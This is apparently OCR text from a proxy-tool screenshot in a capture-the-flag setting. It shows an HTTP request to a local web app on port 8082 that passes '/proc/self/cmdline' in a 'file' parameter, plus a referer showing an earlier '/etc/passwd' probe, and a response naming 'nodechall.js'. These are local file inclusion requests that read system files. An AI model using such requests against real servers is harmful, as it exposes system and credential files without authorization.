 1 GET /?file=/proc/self/cmdline HTTP/1.1
2 Host: localhost:8082
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
6 sec-ch-ua-platform: "Linux"
7 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: image
11 Referer: http://localhost:8082/?file=/etc/passwd
12 Accept-Encoding: gzip, deflate
13 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16
? Search...
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 13 Jun 2022 09:57:51 GMT
3 Connection: close
4 Content-Length: 14
5
6 nodechall.js